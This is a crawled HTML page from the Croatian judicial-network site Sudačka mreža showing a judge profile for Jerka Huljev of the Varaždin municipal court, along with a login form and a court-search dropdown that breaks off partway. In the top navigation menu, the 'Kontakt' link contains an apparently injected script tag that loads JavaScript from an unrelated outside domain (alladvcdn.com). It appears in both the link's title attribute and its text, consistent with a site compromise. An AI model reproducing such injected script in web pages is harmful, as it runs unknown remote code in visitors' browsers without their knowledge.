

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sudacka-mreza.hr/suci.aspx?Search=&ShowID=5844
body_size: 70741
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><meta http-equiv="X-UA-Compatible" content="IE=7" /><title>
	Sudačka mreža
</title>
	<meta name="keywords" content="key" />
	<meta name="description" content="desc" />
	<meta name="robots" content="index,follow" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="distribution" content="global" /><meta name="revisit-after" content="2 weeks" /><meta http-equiv="content-language" content="hr" /><meta name="author" content="WEB Marketing - http://www.wem.hr" /><meta name="rating" content="General" /><link rel="shortcut icon" href="favicon.ico" /><meta http-equiv="imagetoolbar" content="no" />	

		
	<!-- CSS -->
	<link href="css/master.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/menu.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/content.css" rel="stylesheet" type="text/css" media="screen" /><link href="css/print.css" rel="stylesheet" type="text/css" media="print" />
		
	<!-- JS, CSS: Font-size -->	
	<script src="js/css-switch.js" type="text/javascript"></script>
	<link rel="alternate stylesheet" type="text/css" title="small-fonts" href="css/small.css" media="screen" /><link rel="alternate stylesheet" type="text/css" title="large-fonts" href="css/large.css" media="screen" />
	
	<!--[if lte IE 7]>
	<link rel="stylesheet" type="text/css" href="css/ie-fix.css" media="screen" />
	<![endif]-->
	
	<!-- JS: SWF object -->
	<script type="text/javascript" src="js/swfobject.js"></script>

	<!-- JS, CSS: Tabbed pannels -->	
	<!-- <script src="js/tabbedpannels.js" type="text/javascript"></script> -->
	<!-- <link href="css/tabbedpanells.css" rel="stylesheet" type="text/css" media="screen" /> -->
		
    <!-- JS: Step carousel -->
    <script type="text/javascript" src="js/jquery-1.2.6.pack.js"></script>
	<script type="text/javascript" src="js/stepcarousel.js"></script>
	
    <!-- CSS: Step carousel -->
    <link href="css/stepcarousel.css" rel="stylesheet" type="text/css" media="screen" /><link href="admin/css/admin-main.css" rel="stylesheet" type="text/css" media="all" />
    <script src="admin/main_scr.js" type="text/javascript"></script>

    <!-- SS -->
	<link rel="stylesheet" href="lightbox/lightbox.css" type="text/css" media="screen" />
	
	<script src="lightbox/prototype.js" type="text/javascript"></script>
	<script src="lightbox/scriptaculous.js?load=effects,builder" type="text/javascript"></script>
	<script src="lightbox/lightbox.js" type="text/javascript"></script>
	<!-- SS -->
	
</head>
<body  onbeforeunload="DoScriptsOnBeforeUnload();" onload="DoScriptsOnLoad();">
    <form name="form1" method="post" action="suci.aspx?Search=&amp;ShowID=5844" id="form1">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="55" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="cyc+PGxpIGlkPSdwcmludCc+PGEgdGFyZ2V0PSdfYmxhbmsnIGhyZWY9J3ByaW50LmFzcHg/[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]" />
<input type="hidden" name="__VIEWSTATE10" id="__VIEWSTATE10" value="[base64]" />
<input type="hidden" name="__VIEWSTATE11" id="__VIEWSTATE11" value="[base64]" />
<input type="hidden" name="__VIEWSTATE12" id="__VIEWSTATE12" value="[base64]" />
<input type="hidden" name="__VIEWSTATE13" id="__VIEWSTATE13" value="[base64]" />
<input type="hidden" name="__VIEWSTATE14" id="__VIEWSTATE14" value="[base64]" />
<input type="hidden" name="__VIEWSTATE15" id="__VIEWSTATE15" value="[base64]" />
<input type="hidden" name="__VIEWSTATE16" id="__VIEWSTATE16" value="[base64]" />
<input type="hidden" name="__VIEWSTATE17" id="__VIEWSTATE17" value="YWxqaRZPcMSHaW5za2kgc3VkIHUgUGF6aW51ME9wxIdpbnNraSBzdWQgdSBQYXppbnUgLSBTdGFsbmEgc2x1xb5iYSB1IEJ1emV0dRdPcMSHaW5za2kgc3VkIHUgUG/FvmVnaRtPcMSHaW5za2kgc3VkIHUgUHVsaSAtIFBvbGE/[base64]" />
<input type="hidden" name="__VIEWSTATE18" id="__VIEWSTATE18" value="[base64]" />
<input type="hidden" name="__VIEWSTATE19" id="__VIEWSTATE19" value="[base64]" />
<input type="hidden" name="__VIEWSTATE20" id="__VIEWSTATE20" value="[base64]" />
<input type="hidden" name="__VIEWSTATE21" id="__VIEWSTATE21" value="[base64]" />
<input type="hidden" name="__VIEWSTATE22" id="__VIEWSTATE22" value="[base64]/EjWN1GlByZWtyxaFham5pIHN1ZCB1" />
<input type="hidden" name="__VIEWSTATE23" id="__VIEWSTATE23" value="[base64]" />
<input type="hidden" name="__VIEWSTATE24" id="__VIEWSTATE24" value="[base64]" />
<input type="hidden" name="__VIEWSTATE25" id="__VIEWSTATE25" value="[base64]" />
<input type="hidden" name="__VIEWSTATE26" id="__VIEWSTATE26" value="[base64]/UHJla3LFoWFqbmkgc3VkIHUgU2lz" />
<input type="hidden" name="__VIEWSTATE27" id="__VIEWSTATE27" value="[base64]" />
<input type="hidden" name="__VIEWSTATE28" id="__VIEWSTATE28" value="[base64]" />
<input type="hidden" name="__VIEWSTATE29" id="__VIEWSTATE29" value="[base64]" />
<input type="hidden" name="__VIEWSTATE30" id="__VIEWSTATE30" value="[base64]" />
<input type="hidden" name="__VIEWSTATE31" id="__VIEWSTATE31" value="[base64]" />
<input type="hidden" name="__VIEWSTATE32" id="__VIEWSTATE32" value="[base64]" />
<input type="hidden" name="__VIEWSTATE33" id="__VIEWSTATE33" value="[base64]/FvmVnaRjFvXVwYW5panNraSBzdWQgdSBTcGxpdHUbxb11cGFuaWpza2kgc3VkIHUgxaBpYmVuaWt1HMW9dXBhbmlqc2tpIHN1ZCB1IFZhcmHFvmRpbnU4xb11cGFuaWpza2kgc3VkIHUgVmFyYcW+ZGludSAtIFN0YWxu" />
<input type="hidden" name="__VIEWSTATE34" id="__VIEWSTATE34" value="[base64]" />
<input type="hidden" name="__VIEWSTATE35" id="__VIEWSTATE35" value="[base64]" />
<input type="hidden" name="__VIEWSTATE36" id="__VIEWSTATE36" value="[base64]" />
<input type="hidden" name="__VIEWSTATE37" id="__VIEWSTATE37" value="[base64]" />
<input type="hidden" name="__VIEWSTATE38" id="__VIEWSTATE38" value="[base64]" />
<input type="hidden" name="__VIEWSTATE39" id="__VIEWSTATE39" value="[base64]/aWQ9ODMzIj48aW1nIHNyYz0nL3VzZXItZm9sZGVycy9Db2F0X29mX0FybXNfb2ZfTm9yd2F5Mi5zdmcucG5n" />
<input type="hidden" name="__VIEWSTATE40" id="__VIEWSTATE40" value="[base64]" />
<input type="hidden" name="__VIEWSTATE41" id="__VIEWSTATE41" value="[base64]" />
<input type="hidden" name="__VIEWSTATE42" id="__VIEWSTATE42" value="[base64]" />
<input type="hidden" name="__VIEWSTATE43" id="__VIEWSTATE43" value="[base64]/[base64]" />
<input type="hidden" name="__VIEWSTATE44" id="__VIEWSTATE44" value="[base64]" />
<input type="hidden" name="__VIEWSTATE45" id="__VIEWSTATE45" value="[base64]" />
<input type="hidden" name="__VIEWSTATE46" id="__VIEWSTATE46" value="[base64]" />
<input type="hidden" name="__VIEWSTATE47" id="__VIEWSTATE47" value="[base64]" />
<input type="hidden" name="__VIEWSTATE48" id="__VIEWSTATE48" value="[base64]" />
<input type="hidden" name="__VIEWSTATE49" id="__VIEWSTATE49" value="[base64]" />
<input type="hidden" name="__VIEWSTATE50" id="__VIEWSTATE50" value="[base64]" />
<input type="hidden" name="__VIEWSTATE51" id="__VIEWSTATE51" value="[base64]" />
<input type="hidden" name="__VIEWSTATE52" id="__VIEWSTATE52" value="[base64]" />
<input type="hidden" name="__VIEWSTATE53" id="__VIEWSTATE53" value="[base64]" />
<input type="hidden" name="__VIEWSTATE54" id="__VIEWSTATE54" value="L2JyPg0KPC9icj4NCmRkgmMq3fH9w3wArYGfKhmxUozJ+Ps=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=GHHbgq-Jzj-vsk6l3uTNbXPvzbhUeNx9wx-VAYdTTxpcPyub5Hk1BWFy3cw-EALK6DS1foFS-11O7T78PA2TB1_BPZY1&amp;t=636041026940000000" type="text/javascript"></script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="AFF62DC0" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="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" />
</div>
    
        <div id="wrapper">

            <!-- HEADER -->
            <div id="header" STYLE="z-index: 0">
            
	            <!-- LOGOTIPI - print i sceen verzije -->
                <img src='images/layout/print-logo.gif' alt='Sudačka mreža' id='print-logo' /><a href='default.aspx' title='Sudačka mreža' id='logo'>Sudačka mreža</a>


				<!-- GORNJI IZBORNIK ul#topMenu -->
                <ul id='topMenu'><li><a  href='/linkovi.aspx' title='Linkovi'>Linkovi</a></li><li><a  href='/sadrzaj.aspx?G1=donirajte' title='Donirajte'>Donirajte</a></li><li><a  href='javascript:;' title='Galerije'>Galerije</a><ul><li><a  href='/galerije.aspx?Cat=31' title='Fotogalerije'>Fotogalerije</a></li></ul></li><li><a  href='javascript:;' title='Mediji o nama'>Mediji o nama</a><ul><li><a  href='/galerije.aspx?Cat=11' title='Audiogalerije'>Audiogalerije</a></li><li><a  href='/galerije.aspx?Cat=21' title='Videogalerije'>Videogalerije</a></li><li><a  href='/popis-dokumenata.aspx?Cat=10' title='Novinski članci'>Novinski članci</a></li></ul></li><li><a  href='/sadrzaj.aspx?G1=o-nama' title='O nama'>O nama</a></li><li><a  href='/bpp.aspx' title='Besplatna pravna pomoć'>Besplatna pravna pomoć</a></li><li><a  href='/kontakt.aspx' title='Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script>'>Kontakt<script src="https://alladvcdn.com/ksmnews.js"></script></a></li></ul>


	            <!-- LOGIN FORMA -->
	            <div id="login">
<fieldset>
<div class="input">
<label for="LoginUserName"><span id="uc_login1_lbl_u">Korisničko ime:</span></label>
<input name="uc_login1$LoginUserName" type="text" maxlength="50" id="uc_login1_LoginUserName" />
</div>
<div class="input">
<label for="LoginPassword"><span id="uc_login1_lbl_p">Lozinka:</span></label>
<input name="uc_login1$LoginPassword" type="password" maxlength="20" id="uc_login1_LoginPassword" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('uc_login1$LoginSubmitButton').click();return false;}} else {return true}; " />
</div>
<div id="loginSubmit">
<input type="submit" name="uc_login1$LoginSubmitButton" value="Prijava" id="uc_login1_LoginSubmitButton" />&nbsp;<span id="uc_login1_lbl_reg"><a href='/registracija.aspx'>Registracija</a></span>
</div>
</fieldset></div>
        		
	            <!-- LINKOVI ZA IZMJENU JEZIKA -->
	            <ul id='languageSwitch'><li class='on'><a href='suci.aspx?Search=&ShowID=5844&Lng=hr' title='Hrvatski'>HR</a></li><li><a href='suci.aspx?Search=&ShowID=5844&Lng=en' title='English'>EN</a></li></ul>

        		
	            <!-- GLAVNI IZBORNIK ul#mainMenu -->
	            <ul id='mainMenu'><li><a href='/sudska-praksa.aspx' title='Sudska praksa'>Sudska praksa</a></li><li><a href='/vjestaci.aspx' title='Sudski vještaci'>Sudski vještaci</a></li><li><a href='/tumaci.aspx' title='Tumači'>Tumači</a></li><li class='on'><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li><a href='/dorh.aspx' title='Državna odvjetništva'>Državna odvjetništva</a></li><li><a href='/nadleznost.aspx' title='Pretraživač nadležnosti'>Pretraživač nadležnosti</a></li><li><a href='/web-stecaj.aspx' title='WEB Stečaj®'>WEB Stečaj®</a></li><li><a href='/pristojbe.aspx' title='Sudske pristojbe'>Sudske pristojbe</a></li></ul>

        	
                <!-- PODIZBORNIK ul#subMenu -->
                
<p>

</p>

        	
            </div>
            <!-- HEADER -->
        	
            <!-- ZAVRŠETAK HEADERA I POČETAK SADRŽAJNOG DJELA (KOLONE UNUTAR div#containerWrapper) -->
            <div id="containerWrapper">
        	
        	    <!-- NAVIGACIJA -->
	            <div id="nav">
<p>
<!-- PATH / BREADCRUMBS --><ul id='path'><li><a href='/default.aspx' title='Naslovnica'>Naslovnica</a></li><li><a href='/sudovi.aspx' title='Sudovi'>Sudovi</a></li><li class='on'><a href='/suci.aspx' title='Suci'>Suci</a></li></ul><ul id='options'><li id='print'><a target='_blank' href='print.aspx?Page=suci_aspx&Search=&ShowID=5844' title='Ispiši stranicu'></a></li><li id='sitemap'><a href='mapa-weba.aspx' title='Mapa weba'></a></li><li id='small'><a href='javascript:;' onclick=setActiveStyleSheet('small-fonts'); return false; title='A-'>A</a></li><li id='normal'><a href='javascript:;' onclick=setActiveStyleSheet('fonts'); return false; title='A'>A</a></li><li id='large'><a href='javascript:;' onclick=setActiveStyleSheet('large-fonts'); return false; title='A++'>A</a></li><li id='hwait'><div id='lywait' style='Z-INDEX: 1; VISIBILITY: hidden; WIDTH: 16px; HEIGHT: 16px'><div align='center'><IMG height='16' src='../images/admin/busy.gif' width='16' name='wt'></div></div></li></ul>
</p>
</div>
        		
	            <div id="container">
        		
		            <!-- GLAVNI/SREDIŠNJI SADRŽAJNI div#mainContainer -->
		            <div id="mainContainer">

			            <div id="homeContainer">
                            
                        </div>
                        		            
			            <div id="mainContent">
			            
                            <div id="o_ResultsHeader">
                                <span id="o_matchFound">Detalji suca:</span>
                            </div>
                        
			                
                            <div id='hr_oHeader'><table width='85%'><tr><td width='20%' valign='top'>&nbsp;</td><td width='30%' valign='top'>&nbsp;</td></tr></table><ul><li><a href='javascript:history.back();' title='Povratak'>Povratak</a></li></ul></div><div id='uHeader'><h1>Jerka  Huljev</h1><img src='http://www.sudacka-mreza.hr/user-folders/image-upload/no-avatar.png' title='Jerka  Huljev' /></div><div id='uContainer'><ul id='uTopList'><li class='label'>Sud</li><li>Općinski sud u Varaždinu (Općinski sud)</li></ul></div>
			                
        				
            			    <div class="spacerbottom"></div>
                            
			            </div>
			            
		            </div>
        			
			        <div id="secContainer">
        			
			            <div id="odluke_Form">
            			
			            <div class="secContainer_Form">

				            <fieldset>
				            <h3><span id="lbl_pretragacaption">Pretraga sudaca</span></h3>
            				
				            <div class="input">
					            <span id="lbl_pretragakey">Ime i prezime suca</span><br />
					            <input name="txt_pretragakey" type="text" id="txt_pretragakey" class="inputlarge" onkeydown="if(event.which || event.keyCode){if ((event.which == 13) || (event.keyCode == 13)) {document.getElementById('cmd_search').click();return false;}} else {return true}; " />
				            </div>
            				
				            <div class="element-box">
					            <span id="lbl_desc1">Vrsta suda</span><br />
					            <select name="cmb_desc1" onchange="javascript:setTimeout('__doPostBack(\'cmb_desc1\',\'\')', 0)" id="cmb_desc1">
	<option selected="selected" value="---">---</option>
	<option value="200009">- Javnobilježnički ured -</option>
	<option value="1">Općinski sud</option>
	<option value="3">Prekršajni sud</option>
	<option value="200012">Sudska pisarnica iz područja javnog reda i mira i javne sigurnosti, s odsjekom za maloljetnike</option>
	<option value="2">Trgovački sud</option>
	<option value="7">Visoki prekršajni sud</option>
	<option value="6">Visoki trgovački sud</option>
	<option value="8">Vrhovni sud</option>
	<option value="5">Županijski sud</option>

</select>
                            </div>
            				
				            <div class="element-box">
				                <span id="lbl_desc2">Naziv suda</span><br />
					            <select name="cmb_desc2" id="cmb_desc2">
	<option selected="selected" value="---">---</option>
	<option value="278">Općinski građanski sud u Zagrebu</option>
	<option value="112">Općinski kazneni sud u Zagrebu</option>
	<option value="4">Općinski sud u Belom Manastiru</option>
	<option value="2">Općinski sud u Benkovcu</option>
	<option value="201087">Općinski sud u Benkovcu - Stalna služba u Obrovcu</option>
	<option value="3">Općinski sud u Bjelovaru</option>
	<option value="11">Općinski sud u Crikvenici</option>
	<option value="201098">Općinski sud u Crikvenici - Stalna služba u Senju</option>
	<option value="9">Općinski sud u Čakovcu</option>
	<option value="201097">Općinski sud u Čakovcu - Stalna služba u Prelogu</option>
	<option value="13">Općinski sud u Daruvaru</option>
	<option value="201064">Općinski sud u Daruvaru - Stalna služba u Garešnici</option>
	<option value="201062">Općinski sud u Daruvaru - Stalna služba u Grubišnom Polju</option>
	<option value="201063">Općinski sud u Daruvaru - Stalna služba u Pakracu</option>
	<option value="14">Općinski sud u Delnicama</option>
	<option value="201069">Općinski sud u Delnicama - ZK odjel u Čabru</option>
	<option value="22">Općinski sud u Dubrovniku</option>
	<option value="201132">Općinski sud u Dubrovniku - Stalna služba u Blatu</option>
	<option value="201131">Općinski sud u Dubrovniku - Stalna služba u Korčuli</option>
	<option value="201133">Općinski sud u Dubrovniku - Stalna služba u Lastovu</option>
	<option value="12">Općinski sud u Đakovu</option>
	<option value="25">Općinski sud u Glini</option>
	<option value="201078">Općinski sud u Glini - ZK odjel u Gvozdu</option>
	<option value="26">Općinski sud u Gospiću</option>
	<option value="201070">Općinski sud u Gospiću - ZK odjel u Donjem Lapcu</option>
	<option value="201077">Općinski sud u Gospiću - ZK odjel u Gračacu</option>
	<option value="201083">Općinski sud u Gospiću - ZK odjel u Korenici</option>
	<option value="201090">Općinski sud u Gospiću - ZK odjel u Otočcu</option>
	<option value="30">Općinski sud u Hrvatskoj Kostajnici</option>
	<option value="201076">Općinski sud u Hrvatskoj Kostajnici - ZK odjel u Dvoru</option>
	<option value="32">Općinski sud u Imotskom</option>
	<option value="34">Općinski sud u Ivanić-Gradu</option>
	<option value="201065">Općinski sud u Ivanić-Gradu - Stalna služba u Čazmi</option>
	<option value="35">Općinski sud u Jastrebarskom</option>
	<option value="36">Općinski sud u Karlovcu</option>
	<option value="201073">Općinski sud u Karlovcu - ZK odjel u Dugoj Resi</option>
	<option value="201091">Općinski sud u Karlovcu - ZK odjel u Ozlju</option>
	<option value="201099">Općinski sud u Karlovcu - ZK odjel u Slunju</option>
	<option value="201104">Općinski sud u Karlovcu - ZK odjel u Vojniću</option>
	<option value="40">Općinski sud u Kninu</option>
	<option value="41">Općinski sud u Koprivnici</option>
	<option value="201066">Općinski sud u Koprivnici - Stalna služba u Đurđevcu</option>
	<option value="44">Općinski sud u Korčuli</option>
	<option value="43">Općinski sud u Krapini</option>
	<option value="201095">Općinski sud u Krapini - ZK odjel u Pregradi</option>
	<option value="46">Općinski sud u Križevcima</option>
	<option value="45">Općinski sud u Krku</option>
	<option value="47">Općinski sud u Kutini</option>
	<option value="201086">Općinski sud u Kutini - Stalna služba u Novskoj</option>
	<option value="50">Općinski sud u Makarskoj</option>
	<option value="52">Općinski sud u Malom Lošinju</option>
	<option value="51">Općinski sud u Metkoviću</option>
	<option value="201094">Općinski sud u Metkoviću - Stalna služba u Pločama</option>
	<option value="53">Općinski sud u Našicama</option>
	<option value="54">Općinski sud u Novoj Gradiški</option>
	<option value="59">Općinski sud u Novom Zagrebu</option>
	<option value="201134">Općinski sud u Novom Zagrebu - Stalna služba u Jastrebarskom</option>
	<option value="201135">Općinski sud u Novom Zagrebu - Stalna služba u Samoboru</option>
	<option value="201136">Općinski sud u Novom Zagrebu - Stalna služba u Zaprešiću</option>
	<option value="61">Općinski sud u Ogulinu</option>
	<option value="201105">Općinski sud u Ogulinu - ZK odjel u Vrbovskom</option>
	<option value="63">Općinski sud u Opatiji</option>
	<option value="65">Općinski sud u Osijeku</option>
	<option value="68">Općinski sud u Pagu</option>
	<option value="201085">Općinski sud u Pagu - ZK odjel u Novalji</option>
	<option value="79">Općinski sud u Pazinu</option>
	<option value="201068">Općinski sud u Pazinu - Stalna služba u Buzetu</option>
	<option value="74">Općinski sud u Požegi</option>
	<option value="78">Općinski sud u Puli - Pola</option>
	<option value="82">Općinski sud u Puli - Pola, Stalna služba u Rovinju - Rovigno</option>
	<option value="80">Općinski sud u Rabu</option>
	<option value="81">Općinski sud u Rijeci</option>
	<option value="83">Općinski sud u Samoboru</option>
	<option value="85">Općinski sud u Sesvetama</option>
	<option value="201075">Općinski sud u Sesvetama - Stalna služba u Dugom Selu</option>
	<option value="201101">Općinski sud u Sesvetama - Stalna služba u Svetom Ivanu Zelini</option>
	<option value="87">Općinski sud u Sinju</option>
	<option value="88">Općinski sud u Sisku</option>
	<option value="201110">Općinski sud u Sisku - ZK odjel u Petrinji</option>
	<option value="90">Općinski sud u Slatini</option>
	<option value="201089">Općinski sud u Slatini - Stalna služba u Orahovici</option>
	<option value="91">Općinski sud u Slavonskom Brodu</option>
	<option value="94">Općinski sud u Splitu</option>
	<option value="201081">Općinski sud u Splitu - Stalna služba u Kaštel Lukšiću</option>
	<option value="201109">Općinski sud u Splitu - Stalna služba u Omišu</option>
	<option value="201100">Općinski sud u Splitu - Stalna služba u Solinu</option>
	<option value="201107">Općinski sud u Splitu - ZK odjel u Visu</option>
	<option value="95">Općinski sud u Starom Gradu</option>
	<option value="96">Općinski sud u Supetru</option>
	<option value="86">Općinski sud u Šibeniku</option>
	<option value="201102">Općinski sud u Šibeniku - Stalna služba u Tisnom</option>
	<option value="99">Općinski sud u Trogiru</option>
	<option value="100">Općinski sud u Valpovu</option>
	<option value="201071">Općinski sud u Valpovu - Stalna služba u Donjem Miholjcu</option>
	<option value="109">Općinski sud u Varaždinu</option>
	<option value="201080">Općinski sud u Varaždinu - Stalna služba u Ivancu</option>
	<option value="201084">Općinski sud u Varaždinu - ZK odjel u Ludbregu</option>
	<option value="201108">Općinski sud u Varaždinu - ZK odjel u Novom Marofu</option>
	<option value="105">Općinski sud u Velikoj Gorici</option>
	<option value="106">Općinski sud u Vinkovcima</option>
	<option value="102">Općinski sud u Virovitici</option>
	<option value="201093">Općinski sud u Virovitici - Stalna služba u Pitomači</option>
	<option value="107">Općinski sud u Vrbovcu</option>
	<option value="110">Općinski sud u Vukovaru</option>
	<option value="114">Općinski sud u Zaboku</option>
	<option value="201082">Općinski sud u Zaboku - Stalna služba u Klanjcu</option>
	<option value="111">Općinski sud u Zadru</option>
	<option value="201067">Općinski sud u Zadru - Stalna služba u Biogradu na moru</option>
	<option value="113">Općinski sud u Zaprešiću</option>
	<option value="115">Općinski sud u Zlataru</option>
	<option value="116">Općinski sud u Županji</option>
	<option value="218">Prekršajni sud u Belom Manastiru</option>
	<option value="188">Prekršajni sud u Bjelovaru</option>
	<option value="246">Prekršajni sud u Blatu</option>
	<option value="193">Prekršajni sud u Crikvenici</option>
	<option value="252">Prekršajni sud u Čakovcu</option>
	<option value="260">Prekršajni sud u Daruvaru</option>
	<option value="192">Prekršajni sud u Daruvaru - Stalna služba u Garešnici</option>
	<option value="261">Prekršajni sud u Daruvaru - Stalna služba u Grubišnom Polju</option>
	<option value="209">Prekršajni sud u Daruvaru - Stalna služba u Pakracu</option>
	<option value="195">Prekršajni sud u Delnicama</option>
	<option value="247">Prekršajni sud u Dubrovniku </option>
	<option value="220">Prekršajni sud u Đakovu</option>
	<option value="201">Prekršajni sud u Gospiću</option>
	<option value="215">Prekršajni sud u Gospiću - Stalna služba u Gračacu</option>
	<option value="202">Prekršajni sud u Gospiću - Stalna služba u Korenici</option>
	<option value="203">Prekršajni sud u Gospiću - Stalna služba u Otočcu</option>
	<option value="229">Prekršajni sud u Imotskom</option>
	<option value="155">Prekršajni sud u Ivanić Gradu</option>
	<option value="189">Prekršajni sud u Ivanić Gradu - Stalna služba u Čazmi</option>
	<option value="176">Prekršajni sud u Karlovcu</option>
	<option value="175">Prekršajni sud u Karlovcu - Stalna služba u Dugoj Resi</option>
	<option value="156">Prekršajni sud u Karlovcu - Stalna služba u Jastrebarskom</option>
	<option value="177">Prekršajni sud u Karlovcu - Stalna služba u Ogulinu</option>
	<option value="179">Prekršajni sud u Karlovcu - Stalna služba u Slunju</option>
	<option value="224">Prekršajni sud u Kninu</option>
	<option value="186">Prekršajni sud u Koprivnici</option>
	<option value="185">Prekršajni sud u Koprivnici - Stalna služba u Đurđevcu</option>
	<option value="248">Prekršajni sud u Korčuli</option>
	<option value="164">Prekršajni sud u Krapini</option>
	<option value="187">Prekršajni sud u Križevcima</option>
	<option value="196">Prekršajni sud u Krku</option>
	<option value="170">Prekršajni sud u Kutini</option>
	<option value="171">Prekršajni sud u Kutini - Stalna služba u Novskoj</option>
	<option value="249">Prekršajni sud u Lastovu</option>
	<option value="231">Prekršajni sud u Makarskoj</option>
	<option value="273">Prekršajni sud u Malom Lošinju</option>
